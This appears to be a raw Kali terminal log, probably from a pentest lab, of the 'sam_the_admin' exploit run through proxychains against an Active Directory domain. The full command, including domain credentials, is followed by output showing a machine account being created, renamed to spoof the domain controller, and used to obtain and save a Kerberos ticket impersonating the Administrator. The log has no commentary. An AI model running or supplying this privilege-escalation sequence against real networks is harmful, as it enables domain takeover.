 (root㉿kali)-[/home/yjb/Desktop/work-bag/sam-the-admin-main]
# proxychains4 python sam_the_admin.py god/'webadmin:admin!@#45' -dc-ip 192.168.3.21 -shell
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Strict chain ... 127.0.0.1:34048 ... 192.168.3.21:389 ... OK
[-] WARNING: Target host is not a DC
[*] Selected Target owa2010cn-god.god.org
[*] Total Domain Admins 1
[*] will try to impersonate Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-66$"
[*] MachineAccount "SAMTHEADMIN-66$" password = vRd)Yhz!8L$8
[proxychains] Strict chain ... 127.0.0.1:34048 ... 192.168.3.21:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:34048 ... 192.168.3.21:445 ... OK
[*] Successfully added machine account SAMTHEADMIN-66$ with password vRd)Yhz!8L$8.
[*] SAMTHEADMIN-66$ object = CN=SAMTHEADMIN-66,CN=Computers,DC=god,DC=org
[*] SAMTHEADMIN-66$ sAMAccountName == owa2010cn-god
[proxychains] Strict chain ... 127.0.0.1:34048 ... 192.168.3.21:88 ... OK
[proxychains] Strict chain ... 127.0.0.1:34048 ... 192.168.3.21:88 ... OK
[proxychains] Strict chain ... 127.0.0.1:34048 ... 192.168.3.21:88 ... OK
[proxychains] Strict chain ... 127.0.0.1:34048 ... 192.168.3.21:88 ... OK
[*] Saving ticket in owa2010cn-god.ccache
[*] Resting the machine account to SAMTHEADMIN-66$
[*] Restored SAMTHEADMIN-66$ sAMAccountName to original value